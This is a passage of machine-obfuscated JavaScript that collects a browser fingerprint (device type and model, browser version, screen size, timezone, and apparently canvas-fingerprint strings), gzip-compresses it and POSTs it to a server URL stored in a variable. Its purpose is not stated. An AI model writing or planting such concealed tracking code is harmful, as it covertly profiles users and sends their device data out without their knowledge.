f7[_0x600822(_0x4f0717._0x17a858,_0x4f0717._0x155ac7,_0x4f0717._0x27c58c,0x659)],_0x58aa6e[_0x447e51(_0x4f0717._0x4d20ca,0x80,0x67,_0x4f0717._0xc87484)+'er_ve'+'rsion']=_0x4d0c8c[_0x447e51(-_0x4f0717._0x35ac23,-_0x4f0717._0x58d0dd,_0x4f0717._0x115f70,-_0x4f0717._0x1efb17)](/Firefox\/(\d+)/)[0x1d90+0xe1*-0xd+-0x1a6*0xb]);else/Safari\//[_0x600822(_0x4f0717._0x546354,0x539,0x513,0x684)](_0x4d0c8c)&&/Version\/(\d+)/[_0x447e51(-0xe9,-0x184,-0x2e1,-0xb8)](_0x4d0c8c)&&(_0x58aa6e['brows'+'er']=_0x45a8f7[_0x600822(_0x4f0717._0x124e3e,0x899,0x605,0x6de)],_0x58aa6e[_0x447e51(0x18d,_0x4f0717._0x2c3600,_0x4f0717._0x400f74,-0xf7)+_0x600822(_0x4f0717._0x329e04,0x70d,0x668,_0x4f0717._0x459a4d)+_0x600822(_0x4f0717._0x57af7b,0x630,_0x4f0717._0x4435db,_0x4f0717._0x12c716)]=_0x4d0c8c[_0x600822(0x5f9,0x641,_0x4f0717._0x3e5909,0x515)](/Version\/(\d+)/)[-0xb95+0x16ce+-0xb38]);}}}return _0x58aa6e;}function _0x590a6b(){var _0x522544={_0x2abf16:0x11a,_0x585946:0x80},_0x5ab926={_0x3c8357:0x1b9},_0x4073f1=_0x45a8f7['dQozb'](_0xa6c0af);function _0x5eb761(_0xa3dc9f,_0x5cb4ec,_0x2b697d,_0x297801){return _0xf3f610(_0x2b697d,_0xa3dc9f- -_0x5ab926._0x3c8357,_0x2b697d-0x145,_0x297801-0x1b);}function _0x38b499(_0x43266e,_0x43f0d9,_0x5d8482,_0x283116){return _0x352216(_0x43266e-_0x522544._0x2abf16,_0x5d8482,_0x283116- -0x2f1,_0x283116-_0x522544._0x585946);}return{'device_type':_0x4073f1[_0x38b499(0xb3,-0xb,-_0x2253b9._0x4d509b,-_0x2253b9._0x2944ab)+_0x38b499(-_0x2253b9._0xf92a4e,-_0x2253b9._0x456e34,0xce,-_0x2253b9._0x12dc51)+'e'],'device_model':_0x4073f1['devic'+_0x38b499(_0x2253b9._0x54ee7a,0x6e,-_0x2253b9._0x21f568,-0x1f)+'el'],'browser':_0x4073f1[_0x38b499(_0x2253b9._0x206761,_0x2253b9._0x5e9146,_0x2253b9._0x328b89,0x1b9)+'er'],'browser_version':_0x4073f1[_0x38b499(0x167,_0x2253b9._0x13aaa0,0x22b,_0x2253b9._0x5df513)+'er_ve'+_0x38b499(0x74,0x21a,_0x2253b9._0x3952ab,0xc5)],'screen':_0x45a8f7[_0x5eb761(0x476,_0x2253b9._0x556e32,_0x2253b9._0x4021b4,_0x2253b9._0x209f0d)](screen['width']+'x',screen[_0x5eb761(_0x2253b9._0x58d4a0,_0x2253b9._0x519763,0x395,0x1f7)+'t']),'timezone':Intl[_0x38b499(_0x2253b9._0x1c9271,0x156,0x1fa,_0x2253b9._0x24c52d)+'imeFo'+_0x5eb761(0x48f,0x335,0x58d,_0x2253b9._0x5ab89e)]()['resol'+_0x38b499(_0x2253b9._0x53af2a,0x42,-0x68,0x110)+_0x38b499(_0x2253b9._0x366e17,_0x2253b9._0x473244,0x175,_0x2253b9._0x517083)]()[_0x38b499(-_0x2253b9._0x190c3e,0x3,-0x210,-0xc1)+_0x5eb761(_0x2253b9._0x2f9f12,_0x2253b9._0x154225,_0x2253b9._0x595196,0x428)]||_0x45a8f7[_0x5eb761(_0x2253b9._0x14ed42,0x4dd,0x57f,_0x2253b9._0x3eaaad)]};}function _0x3c6acd(_0x57e53a,_0x543bd1){var _0x4002ff={_0x1d090a:0x1c4},_0x25625c={_0x5edd35:0x3b6},_0x41062b={_0x5920c3:0x93};function _0x3a6e58(_0x4ca750,_0x21f48c,_0x8e98e6,_0x5f5abe){return _0xf3f610(_0x8e98e6,_0x5f5abe- -_0x4e504a._0x26ce6b,_0x8e98e6-0xf6,_0x5f5abe-0x67);}var _0x41da9d={'SgGuX':function(_0xdf3cb1,_0xf34e03){function _0x5225b4(_0x3ba5f0,_0x3687ca,_0x3870e9,_0x527e87){return _0x2883(_0x3870e9- -_0x41062b._0x5920c3,_0x3687ca);}return _0x45a8f7[_0x5225b4(0x3b2,0x26f,0x3a5,_0x25625c._0x5edd35)](_0xdf3cb1,_0xf34e03);}};if(_0x45a8f7[_0x3a6e58(-0x1d,0x135,_0x1d2b7a._0x450b41,0x61)](typeof CompressionStream,_0x45a8f7['hkHBh'])){if(_0x45a8f7['QcrIK'](_0x45a8f7[_0x3a6e58(-0x108,-0x156,-_0x1d2b7a._0x488ca1,-0x12a)],_0x45a8f7['QWQbD'])){_0x45a8f7[_0x3a6e58(-0x173,-0x121,-0x21c,-_0x1d2b7a._0x55df8a)](_0x543bd1,null);return;}else _0x3255de[_0x2873c2(_0x1d2b7a._0x2e2267,0x42a,0x411,0x2fe)+_0x2873c2(_0x1d2b7a._0x1a2238,_0x1d2b7a._0x100d8d,_0x1d2b7a._0x3f2c19,0x4c7)+'e']=_0x45a8f7[_0x2873c2(_0x1d2b7a._0x33c10a,0x311,0x37a,_0x1d2b7a._0x1b7460)],_0x276201['devic'+_0x2873c2(_0x1d2b7a._0x1b9fd5,_0x1d2b7a._0x238204,0x409,0x3cd)+'el']=_0x45a8f7[_0x3a6e58(-_0x1d2b7a._0x10d22c,-_0x1d2b7a._0xa51817,-_0x1d2b7a._0x4fd322,-0x1c2)];}function _0x2873c2(_0x4947ed,_0x4d6cb2,_0x55a2a7,_0xa6f5f0){return _0xf3f610(_0x4d6cb2,_0x55a2a7- -0x52,_0x55a2a7-0x11d,_0xa6f5f0-_0x4002ff._0x1d090a);}try{var _0x2bc1f4=('4|3|1'+_0x3a6e58(-_0x1d2b7a._0x1e7676,_0x1d2b7a._0x1fa940,-_0x1d2b7a._0x14b9f6,-_0x1d2b7a._0x6f560b))['split']('|'),_0x1c0e82=0x11a9+-0x2*0x351+-0xb07;while(!![]){switch(_0x2bc1f4[_0x1c0e82++]){case'0':new Response(_0x1b2eca)[_0x3a6e58(0x179,0x28,_0x1d2b7a._0x30d918,0x1)+_0x3a6e58(-_0x1d2b7a._0x28d810,-_0x1d2b7a._0xd46580,_0x1d2b7a._0x53034d,_0x1d2b7a._0x374a1e)+'r']()['then'](function(_0x5b5d72){var _0x3e79f2={_0x4bc05e:0x1b2,_0x5b1fa2:0xf5};function _0x103d1f(_0x3851e2,_0x1e321b,_0x1f61fa,_0x299bc8){return _0x2873c2(_0x3851e2-_0x3e79f2._0x4bc05e,_0x1f61fa,_0x299bc8- -0x15b,_0x299bc8-_0x3e79f2._0x5b1fa2);}_0x41da9d[_0x103d1f(0x38b,0x21f,0x421,0x2c8)](_0x543bd1,new Uint8Array(_0x5b5d72));})[_0x3a6e58(-_0x1d2b7a._0x18c673,-_0x1d2b7a._0x1e2dcb,-0x171,-_0x1d2b7a._0x1c9385)](function(){_0x543bd1(null);});continue;case'1':var _0x8aeaf2=new Blob([_0x343f0d])[_0x2873c2(_0x1d2b7a._0xf2da94,_0x1d2b7a._0x50ccff,0x4f6,0x475)+'m']();continue;case'2':var _0x1b2eca=_0x8aeaf2['pipeT'+_0x3a6e58(-0x91,-_0x1d2b7a._0x5c4068,-0x20,0x91)+'h'](new CompressionStream(_0x45a8f7[_0x3a6e58(_0x1d2b7a._0x37e79f,_0x1d2b7a._0x46990c,_0x1d2b7a._0x119d28,_0x1d2b7a._0x3a3b4c)]));continue;case'3':var _0x343f0d=_0x1b4759['encod'+'e'](_0x57e53a);continue;case'4':var _0x1b4759=new TextEncoder();continue;}break;}}catch(_0x49537b){_0x45a8f7[_0x2873c2(_0x1d2b7a._0x2dca20,_0x1d2b7a._0x5c9d4c,_0x1d2b7a._0x4593ef,_0x1d2b7a._0x2a1e3e)](_0x45a8f7['zYHnx'],_0x2873c2(_0x1d2b7a._0x299cf7,0x6b3,0x5b2,0x60c))?(_0x45a8f7[_0x2873c2(_0x1d2b7a._0x54cf6f,_0x1d2b7a._0x1b6237,_0x1d2b7a._0x106fd8,0x6a2)](_0xa04ca3[_0x3a6e58(0x18d,0x85,-_0x1d2b7a._0x20f2db,_0x1d2b7a._0x25ed4c)],'Chrom'+_0x2873c2(_0x1d2b7a._0x841832,0x4ec,0x3a6,0x22d))||_0x45a8f7['CUcCj'](_0x4086c7[_0x2873c2(_0x1d2b7a._0xbb7c03,_0x1d2b7a._0x5997fc,_0x1d2b7a._0x4f0215,_0x1d2b7a._0x3ce456)],_0x2873c2(0x371,_0x1d2b7a._0x23222b,0x44d,0x325)+_0x3a6e58(-0x224,-0x1ac,-0x26c,-_0x1d2b7a._0x565ca1)+_0x3a6e58(-_0x1d2b7a._0x25759f,-0x2f,-0x80,-0x162)))&&(_0x42ccda=_0x45a8f7[_0x2873c2(_0x1d2b7a._0x32aac3,0x2aa,_0x1d2b7a._0x2058a1,0x34e)](_0x468f1a,_0x2458dc[_0x2873c2(_0x1d2b7a._0x404ca9,0x3bc,0x50e,0x67b)+'on'])||-0x12b*-0xd+-0x24a8+0x1579):_0x543bd1(null);}}function _0x1d08fc(_0x21f27f,_0x269d03){var _0x451534={_0x57ac61:0x125,_0xd66303:0x171,_0x5d547d:0xf2,_0x2e8098:0x12f,_0x142bb3:0x74,_0xe1e85c:0xf1,_0x1a0333:0x454,_0x1c3419:0x144,_0x2f5e47:0x51,_0x463a05:0xf4,_0x368b02:0x50,_0x17dc46:0xf7,_0x524ec4:0x4f0,_0xa5556b:0x5ce,_0x51a475:0x66a,_0x1d99f9:0x6a8,_0x29a0f7:0x35,_0xc52964:0x84,_0x2eddfd:0x1c1,_0x4fbdd2:0x5e4,_0x323a27:0x5e9,_0x21d901:0x473,_0x4726df:0x3d4,_0x1cec25:0x483,_0x2516f7:0x3d1,_0x4b0d45:0x51b,_0x29c37a:0x44e},_0x17f31b={_0x4a3342:0xfb},_0x4f8ed6={_0x5e09ee:0x220,_0x11744d:0x120},_0xb3cad1={_0x289147:0x7f3,_0x3582a5:0x6a0},_0x548b48={_0x10efc2:0x21,_0x29bba0:0x29},_0x57bd86={_0x522ef5:0x1e9,_0x6db889:0x14c};function _0x539281(_0x4c0234,_0x400716,_0x32f502,_0xafe42c){return _0x352216(_0x4c0234-_0x57bd86._0x522ef5,_0x32f502,_0x400716- -0x25d,_0xafe42c-_0x57bd86._0x6db889);}var _0x10d3e2={'hJDRc':function(_0x57799a,_0x1101cd){var _0x14fbcf={_0x545b6f:0x1b7};function _0x4e98bc(_0x228e43,_0xa44390,_0x5226b0,_0x579f45){return _0x2883(_0x5226b0- -_0x14fbcf._0x545b6f,_0xa44390);}return _0x45a8f7[_0x4e98bc(-0x71,-_0x548b48._0x10efc2,0x10b,_0x548b48._0x29bba0)](_0x57799a,_0x1101cd);},'KUYth':function(_0x24477d,_0x38c80a,_0x33f328,_0x4a140b){function _0x132a37(_0x2ebe4c,_0x1cbfc2,_0x3c6b05,_0xfddec4){return _0x2883(_0x1cbfc2-0x2ec,_0x2ebe4c);}return _0x45a8f7[_0x132a37(_0xb3cad1._0x289147,_0xb3cad1._0x3582a5,0x644,0x5f7)](_0x24477d,_0x38c80a,_0x33f328,_0x4a140b);},'oQphO':function(_0x2cfcaa,_0x3ce98c,_0x3a9ac9){function _0x103922(_0xe154c1,_0x456f73,_0x32ea98,_0x44d36c){return _0x2883(_0x44d36c- -0x228,_0xe154c1);}return _0x45a8f7[_0x103922(_0x4f8ed6._0x5e09ee,_0x4f8ed6._0x11744d,0x2b4,0x15d)](_0x2cfcaa,_0x3ce98c,_0x3a9ac9);},'vlWHy':function(_0x1b6ed7,_0x5981ea,_0x40bf94){var _0x839e06={_0x31c921:0x1bd};function _0x3d9618(_0x545b60,_0x57c697,_0x3ae005,_0x2795a8){return _0x2883(_0x545b60-_0x839e06._0x31c921,_0x3ae005);}return _0x45a8f7[_0x3d9618(_0x317207._0x53399c,0x3e1,0x326,0x48f)](_0x1b6ed7,_0x5981ea,_0x40bf94);},'edRaX':_0x45a8f7[_0x539281(0x214,0x24e,0x3c0,0x313)]};function _0x417743(_0x28e304,_0x30f816,_0x3ea0a8,_0x28949f){return _0xf3f610(_0x3ea0a8,_0x28e304- -0x274,_0x3ea0a8-_0x1c5d4c._0x3c7d4c,_0x28949f-0xcc);}var _0x7aa968=JSON['strin'+_0x539281(_0x478d12._0x431c5d,_0x478d12._0x12caa6,0x15c,_0x478d12._0x1ac06e)](_0x21f27f);_0x45a8f7['hOnIc'](_0x3c6acd,_0x7aa968,function(_0x6a0f23){var _0x15cbe3={_0x24658a:0x20f,_0x4463a3:0x144,_0x157d09:0x17,_0x79ae8e:0xfa,_0x592eb8:0x30,_0x11c86:0x36},_0x59c8d={_0x457d28:0x190},_0x5d27b1={_0x2883de:0x6a7};function _0x4e2d52(_0x35fb86,_0x34096f,_0x2e6182,_0x5ac672){return _0x417743(_0x35fb86-0x3ff,_0x34096f-_0x17f31b._0x4a3342,_0x5ac672,_0x5ac672-0x32);}function _0x401957(_0xd7a2a8,_0xfe881,_0x53546b,_0x11f3bb){return _0x417743(_0xd7a2a8- -0x255,_0xfe881-0x162,_0x53546b,_0x11f3bb-0x1d7);}if(_0x45a8f7[_0x401957(_0x239a6a._0x2a3965,0x73,0xc7,_0x239a6a._0x53a2f6)](_0x45a8f7[_0x401957(-_0x239a6a._0x49ba5b,0x7c,-_0x239a6a._0x3a3555,0x143)],_0x45a8f7[_0x401957(-0xb3,0x3b,_0x239a6a._0x2688cf,-0x8e)]))_0x493c98['sent']=_0x521ba4;else{var _0x4c2076=new XMLHttpRequest();_0x4c2076[_0x4e2d52(_0x239a6a._0x195244,_0x239a6a._0x513be4,0x63e,0x5ba)](_0x45a8f7[_0x401957(0x149,-0x1a,_0x239a6a._0x225592,_0x239a6a._0x2f9434)],_0x25d565,!![]);if(_0x6a0f23)_0x4c2076['setRe'+_0x401957(-0x98,0x3e,_0x239a6a._0x34f434,0x2c)+_0x4e2d52(_0x239a6a._0x3cf4ff,_0x239a6a._0x507df9,_0x239a6a._0x57e435,_0x239a6a._0x5b6290)+'r'](_0x45a8f7['oUNLF'],_0x45a8f7[_0x401957(-0x8e,-0x17a,-0x7f,-_0x239a6a._0x70cd90)]),_0x4c2076['setRe'+'quest'+'Heade'+'r'](_0x45a8f7['SaCPd'],_0x45a8f7['TmryY']),_0x4c2076['send'](_0x6a0f23);else{if(_0x45a8f7[_0x4e2d52(_0x239a6a._0x2b8f02,_0x239a6a._0x285405,_0x239a6a._0x4c039c,_0x239a6a._0x4c7a46)]===_0x45a8f7[_0x4e2d52(_0x239a6a._0x29b153,0x6ff,_0x239a6a._0xbbf314,0x68e)])return'';else _0x4c2076[_0x401957(_0x239a6a._0x14d7e1,_0x239a6a._0x1c8c67,0xc,_0x239a6a._0x17f91e)+_0x4e2d52(0x5bc,_0x239a6a._0x5618ce,0x450,0x49c)+'Heade'+'r'](_0x45a8f7[_0x4e2d52(_0x239a6a._0x4ca415,0x4e7,_0x239a6a._0x5cf5f5,0x624)],_0x45a8f7[_0x4e2d52(0x5c6,_0x239a6a._0xe6addc,_0x239a6a._0x545858,0x645)]),_0x4c2076[_0x401957(-0xea,-0x2c,-0x140,-_0x239a6a._0x134552)](_0x7aa968);}_0x4c2076[_0x401957(_0x239a6a._0x373010,_0x239a6a._0x2820b9,0xb0,_0x239a6a._0x3184bc)+_0x401957(0x1a8,_0x239a6a._0x4e49ce,0x1fa,_0x239a6a._0x47f19a)+'techa'+'nge']=function(){var _0x18a299={_0x5b63ef:0x1e6};function _0x37cb7e(_0x4f7dcd,_0x440498,_0x59ccaf,_0x566277){return _0x4e2d52(_0x59ccaf- -_0x5d27b1._0x2883de,_0x440498-0xbb,_0x59ccaf-0x1a6,_0x566277);}function _0x4469df(_0x1db292,_0x1263ce,_0x59ded9,_0x4a5049){return _0x4e2d52(_0x59ded9- -0x13b,_0x1263ce-0x167,_0x59ded9-_0x18a299._0x5b63ef,_0x4a5049);}if(_0x10d3e2[_0x37cb7e(-_0x451534._0x57ac61,-_0x451534._0xd66303,-0x5d,_0x451534._0x5d547d)](_0x4c2076[_0x37cb7e(-_0x451534._0x2e8098,-0x19b,-_0x451534._0x142bb3,_0x451534._0xe1e85c)+_0x4469df(0x327,0x363,_0x451534._0x1a0333,0x361)],0x1c00+0xbdd+-0x27d9)){if(_0x4c2076[_0x37cb7e(-0x13e,-_0x451534._0x1c3419,-_0x451534._0x2f5e47,-_0x451534._0x463a05)+'s']===-0x25b+0xc5f*0x1+-0x93c)try{var _0x30c777=JSON[_0x37cb7e(_0x451534._0x368b02,0x182,0x60,_0x451534._0x17dc46)](_0x4c2076[_0x4469df(_0x451534._0x524ec4,_0x451534._0xa5556b,_0x451534._0x51a475,_0x451534._0x1d99f9)+_0x37cb7e(-_0x451534._0x29a0f7,_0x451534._0xc52964,0x104,_0x451534._0x2eddfd)+'xt']);_0x10d3e2['KUYth'](_0x214cc6,_0x30f3e8,'1',_0xa2302c);if(_0x269d03)_0x10d3e2[_0x4469df(_0x451534._0x4fbdd2,_0x451534._0x323a27,_0x451534._0x21d901,_0x451534._0x4726df)](_0x269d03,!![],_0x30c777);}catch(_0x3b1f8c){_0x10d3e2['KUYth'](_0x214cc6,_0x30f3e8,'1',_0xa2302c);if(_0x269d03)_0x10d3e2[_0x4469df(0x457,_0x451534._0x1cec25,0x473,0x353)](_0x269d03,!![],null);}else{if(_0x269d03)_0x269d03(![],_0x4c2076[_0x4469df(_0x451534._0x2516f7,0x63a,_0x451534._0x4b0d45,_0x451534._0x29c37a)+'s']);}}},_0x4c2076['onerr'+'or']=function(){var _0x56708e={_0x560d85:0x14f,_0x175477:0x52};function _0x74b707(_0x2ccd78,_0x5586b2,_0x2977b0,_0x2769a8){return _0x401957(_0x2977b0-0xdf,_0x5586b2-_0x59c8d._0x457d28,_0x2769a8,_0x2769a8-0xe8);}function _0x3b7ced(_0xe220f6,_0x53ff71,_0x19e0c9,_0x39cf99){return _0x4e2d52(_0x39cf99- -0x5b9,_0x53ff71-_0x56708e._0x560d85,_0x19e0c9-_0x56708e._0x175477,_0xe220f6);}if(_0x269d03)_0x10d3e2[_0x74b707(_0x15cbe3._0x24658a,0x1e4,_0x15cbe3._0x4463a3,0x2a8)](_0x269d03,![],_0x10d3e2[_0x74b707(-_0x15cbe3._0x157d09,-_0x15cbe3._0x79ae8e,-_0x15cbe3._0x592eb8,_0x15cbe3._0x11c86)]);};}});}function _0x491b08(_0x15dc16){var _0x2596b7={_0x734113:0x148,_0x31dace:0x321,_0x259e3b:0x64c,_0x3c6689:0x3ab,_0x4c64d7:0xa1,_0x3709bf:0x9a,_0x3d3715:0x5e,_0xfd3e7c:0x9b,_0x8cc43a:0x9,_0x483c98:0x130,_0x337a41:0x206,_0x54b9bc:0x241,_0x51f57e:0x2be,_0x400e4b:0x37a,_0x62b8a4:0x224,_0x56d266:0x3ba,_0x3eef4f:0xd4,_0x30f49f:0x282,_0x110d8a:0x210,_0x42d430:0x261,_0x54295b:0x394,_0x3760b8:0x28b,_0x4a8afe:0x1cd,_0xba53a4:0x161,_0x34d8f7:0x57,_0x268a44:0x2bb,_0x1f0d1e:0x143,_0x2fa376:0x131,_0x504684:0x1b5,_0x59195f:0x132,_0x43f600:0x2de,_0x2e0b27:0x2b5,_0x2e56a4:0x316,_0x34a0ee:0x33,_0xef2a9:0xd7,_0x35ec24:0x180,_0x3b181b:0x39b,_0x116a99:0x540,_0x5b740a:0x5bc,_0x18a4a8:0x2d5,_0x561855:0x388,_0x3b2743:0x7c,_0x40d0b9:0x40,_0x4cdaae:0x2ac,_0x403c14:0x3a0,_0x4bad78:0x288,_0x565d18:0x205,_0x3097b8:0x335,_0x21e8ea:0x51,_0x1f74bd:0xd0,_0x4c5d91:0x183,_0x2f094d:0x19e,_0x25d1f2:0x228,_0x70a2f5:0x2d0,_0x131c0a:0xc5,_0x494246:0x6f,_0x49217b:0x15d,_0x1ccf53:0x26,_0x3c0472:0x378,_0x4b36a5:0x21e,_0x1cae12:0x25c,_0x419509:0x19b,_0x470d1c:0x2d4,_0x5a20fc:0xb3,_0x1234af:0x89,_0x21cf3f:0x2d,_0x1f3e0d:0x79,_0x5aba68:0x31f,_0x5672fa:0x4ad,_0x19fbe8:0x40a,_0x4f8639:0x2d7,_0x6315d0:0x46f,_0x1c3dbb:0xa0,_0x28bd63:0x2a2,_0x840373:0x347,_0x489ebe:0x233,_0x5b2a97:0x265,_0x2e792a:0x48f,_0x5e2256:0x4e3,_0xc04b0a:0x9f,_0x702c4b:0x1f3,_0x26817e:0x3fb,_0x2aad05:0x2b8,_0x568c5b:0x9c,_0x25d1e8:0xed,_0x3b0c5c:0x50f,_0x410c62:0x503,_0x71202:0x4be,_0x6e65b4:0x3ab,_0x26e2e4:0x528,_0xf3963a:0x372,_0x4e48f2:0x415,_0x11923b:0x247,_0x5aa5d4:0x507,_0x29037c:0x3b6,_0x46a498:0x579,_0x129b47:0x2f0,_0x1c4873:0x378,_0x5dfba0:0x29f,_0x4efddf:0x243,_0x40cf74:0xdf,_0x83e1b9:0x21f,_0x6fd35:0x1f0,_0x3c7961:0x1c,_0x4a65e2:0x1c0,_0x31ea21:0x14,_0xe4d0d2:0x67,_0x2cd07c:0x1d8,_0x3d74bf:0x1bb,_0x79e83:0x57f,_0x31f739:0x468,_0x284df4:0x9c,_0x335567:0x6c,_0x4cbc97:0x6e,_0x175fc0:0x317,_0x5efa61:0x2ae,_0x5def4b:0x500,_0x3e6f5:0x464,_0xae9484:0x659,_0x227995:0x259,_0x2602dd:0x40e,_0x17bb3d:0x338,_0x1a41ff:0x235,_0x241510:0x33e,_0x49ea5c:0x245,_0x2a316c:0x255,_0x16292d:0x2fd,_0x4126b6:0x1f4,_0x2496a8:0x140,_0x2025b4:0xde,_0x1a22b2:0x59,_0x1ecde7:0x1d9,_0x23a834:0xe4,_0x2cfd22:0x1f7,_0x3e66d6:0x10c,_0x5d6ac3:0x255,_0x49f62a:0x38b,_0x56d6a2:0x477,_0x566120:0x48f,_0x5cd8b7:0x203,_0x439545:0x224,_0x9c9ddf:0x2f9,_0x329334:0x392,_0x3c312e:0x2e3,_0x531543:0x3a2,_0x175497:0x244,_0x4eef3a:0x10f,_0x5a50bc:0x58,_0x1f9123:0x120,_0x2a8258:0x154,_0xb0feb9:0xe9,_0x157b10:0x2a6,_0x4075cd:0x1f6,_0x8c1093:0x220,_0x50d852:0x16f,_0xa6cb50:0x307,_0x439fb0:0x395,_0x182229:0x4f5,_0x559c25:0x57a,_0x5a1424:0x2a7,_0x1d0a62:0x271,_0x2386b8:0x3ea,_0x9dd4bc:0x347,_0x4f4041:0x289,_0x448413:0x343,_0x3df785:0xe6,_0x3f6fa1:0x5e,_0x5c7cdf:0x4a,_0xd813b:0x1d4,_0x27fcc8:0xdb,_0x4c3f9f:0x498,_0x4a4121:0x3d8,_0x5ad0e3:0x108,_0x586448:0x1fe,_0x44e7c7:0x26b,_0x566174:0x1e6,_0x2ed161:0x89,_0x48aa3b:0x34,_0x2585e0:0x1fa,_0x554c71:0x104,_0x217709:0x371,_0x180770:0x2a4,_0x4c80cf:0x371,_0x3a7e3b:0x20c,_0x54029e:0x355,_0x353449:0x3ee,_0x48f70f:0x59,_0x347993:0x1e8,_0x5891d0:0xff,_0x20da22:0x46,_0x25ca46:0xb,_0x499a20:0x10e,_0x40feb1:0x3d4,_0x4404de:0x2e4,_0x87f242:0x3f7,_0x22f0c9:0x19f,_0x1644ec:0x24d,_0x3cc933:0xc3,_0x70b234:0x77,_0x2f4e3a:0x1e3,_0x10b2bf:0x2af,_0x6617e8:0x400,_0x518376:0x2b0,_0xc86d92:0x177,_0x4e0ad1:0xd6,_0x55b55e:0x52,_0x3b9b59:0xf,_0x27619c:0x10c,_0x17f150:0x17,_0x2497c5:0xab,_0x22c067:0x101,_0x29a34d:0x229,_0x4d36ed:0xc7,_0x47edfe:0x82,_0x2db4f4:0x2a,_0x441c5d:0x223,_0x217d56:0x1cb,_0x4b5c7e:0x39,_0x1b22b5:0x1b4,_0x47cb9a:0x1da,_0x3583de:0x1e4,_0x2201be:0x2e4,_0x32ad52:0x26e,_0x20bb50:0x374,_0x258ca7:0x40,_0x36d938:0x173,_0x3fe85e:0x13e,_0x329a1a:0x3a5,_0xb4f6d5:0x3ff,_0x3c08bf:0x3aa,_0x4d31fe:0x11e,_0x4a07bf:0x198,_0x5e8e52:0x41d,_0x2b1488:0x176,_0x32fd2d:0x58b,_0x43a4d0:0x1fe,_0x206534:0x2b6,_0x1f7104:0x2ca,_0x2a6877:0x412,_0xd77c85:0x12c,_0x3a75a4:0x2a6,_0x299396:0x2e8,_0x41e7f7:0x1c9,_0xe09d5e:0x2ec,_0x33f8de:0x239,_0x13a137:0x40d,_0x3a7a8f:0x4c4,_0x594c49:0x5de,_0x40cecf:0x111,_0x1ae654:0x280,_0x3fd64b:0x20f,_0x4e6ae8:0x3d0,_0xa45d6b:0x4e2,_0x3099a2:0x4a7,_0x140e87:0x5a0,_0x453a69:0x342,_0x132d1b:0x4b0,_0x5c700e:0x39e,_0xc831b:0x2ae,_0x4d5cd2:0x2ed,_0x74d16d:0x1df,_0x19f66f:0x440,_0x458363:0x475,_0x57cdf4:0x361,_0x4d6164:0x256,_0x406a2d:0x2c,_0x493025:0x3e,_0xa916be:0xf3,_0x4e3783:0x128,_0x412b81:0x11a,_0x2c37c9:0x1dd,_0x1b7b89:0x33a,_0x222bf2:0x305,_0x4d0345:0x2fd,_0x22d976:0x24c,_0x1dd874:0x54e,_0xb04391:0x404,_0x489dc0:0x4fa,_0x1e7404:0x4a6,_0x49e4b4:0x47c,_0x5d0a36:0x66f,_0x4cb4db:0x2aa,_0x10a490:0x1bd,_0x21c2cc:0x1f,_0x3fb08b:0xea,_0x5b0e75:0x275,_0x4e9a9a:0x25a},_0x169105={_0x3497b2:0x21b,_0x1d8a87:0x2be,_0x5b902:0x191,_0x3b128d:0x3e,_0x358e38:0xe4,_0x2f1e25:0x122,_0x2b20d5:0x38,_0x3c73b4:0x61,_0x29baa2:0x7f,_0x8deb16:0x59a,_0xddac18:0x125,_0x28400b:0x207},_0x4c7386={_0x523f30:0x79,_0x18118f:0x8f},_0x3904dd={_0x432461:0x330,_0x36db28:0x4a2,_0x5c5473:0x430},_0x82e4bb={_0xc339a9:0xc5},_0x4d8b5c={_0x4d10e0:0x1c1},_0x5223ed={_0x5317c3:0x121};function _0x20d956(_0x3fa7a8,_0x34a009,_0x4d9bcb,_0x154919){return _0xf3f610(_0x154919,_0x4d9bcb- -_0x5223ed._0x5317c3,_0x4d9bcb-0x1e,_0x154919-0x8b);}var _0x250863={'oNsDS':_0x45a8f7[_0x20d956(_0x366c62._0x218652,_0x366c62._0x597b94,_0x366c62._0x23081a,0x2bd)],'iieQo':_0x45a8f7['nfrXY'],'wWGQm':_0x45a8f7[_0x5d89f4(0x352,0x4ab,0x208,_0x366c62._0x48ab79)],'ZpZxI':_0x20d956(_0x366c62._0x2142e0,_0x366c62._0x30447d,0x2db,_0x366c62._0x2d1b81)+_0x5d89f4(_0x366c62._0x40a9d5,0x476,0x2ab,_0x366c62._0x2cfde2)+'255)','VTIaM':_0x45a8f7[_0x5d89f4(_0x366c62._0x37e3cc,_0x366c62._0x460a6a,_0x366c62._0x45522d,0x5e6)],'flLFl':_0x20d956(0x227,0x23f,0x34c,0x3e1)+_0x5d89f4(0x3ad,_0x366c62._0x458974,0x476,0x3b5)+_0x20d956(_0x366c62._0x37a81e,_0x366c62._0x21fa15,0x3e7,_0x366c62._0x190a69)+_0x5d89f4(_0x366c62._0x542076,_0x366c62._0x50a90e,0x4bc,0x493)+'3','JjrEs':_0x45a8f7[_0x20d956(_0x366c62._0x51d72c,_0x366c62._0x3d18b2,_0x366c62._0x341c59,_0x366c62._0x4593ad)],'xpasQ':function(_0x1bc9c5,_0x3d3e89){return _0x45a8f7['ShKAT'](_0x1bc9c5,_0x3d3e89);},'Wgqii':'Cwm\x20f'+'jordb'+_0x20d956(_0x366c62._0x4a47d6,_0x366c62._0x425411,0x4ca,_0x366c62._0x2e4a24)+_0x20d956(0x370,_0x366c62._0x22db28,_0x366c62._0x30d7b1,0x3fb),'eNSrX':_0x45a8f7['pncqw'],'ppRle':_0x20d956(_0x366c62._0xf38eff,_0x366c62._0x59bf4d,0x2b7,0x1fa)+_0x5d89f4(0x47a,_0x366c62._0x103795,_0x366c62._0x2e775b,_0x366c62._0xf01e9f),'AkOUs':function(_0x2ab318,_0xaf09ff){var _0x3d496a={_0x22566c:0xbf};function _0x54c6b0(_0x252973,_0x172847,_0x53f964,_0x103c14){return _0x20d956(_0x252973-_0x3d496a._0x22566c,_0x172847-0xc0,_0x103c14-0x1ae,_0x252973);}return _0x45a8f7[_0x54c6b0(_0x3e68cd._0x368c3c,_0x3e68cd._0x4497d3,0x742,_0x3e68cd._0x23e093)](_0x2ab318,_0xaf09ff);},'eoYmG':_0x45a8f7[_0x20d956(0x416,0x4a1,0x41d,_0x366c62._0x5a189b)],'YdfFb':function(_0x23d7b9,_0x39f99e){return _0x45a8f7['ZHNiM'](_0x23d7b9,_0x39f99e);},'EAUgM':function(_0x514703){function _0x3baec0(_0x360896,_0x1d6ab0,_0x3806d8,_0x5a1eda){return _0x20d956(_0x360896-_0x4d8b5c._0x4d10e0,_0x1d6ab0-0x1e6,_0x3806d8- -0x21d,_0x360896);}return _0x45a8f7[_0x3baec0(0x23c,_0x21c188._0x2d9de3,0x2a0,0x2a1)](_0x514703);},'PUcqQ':function(_0x2fd4a0){return 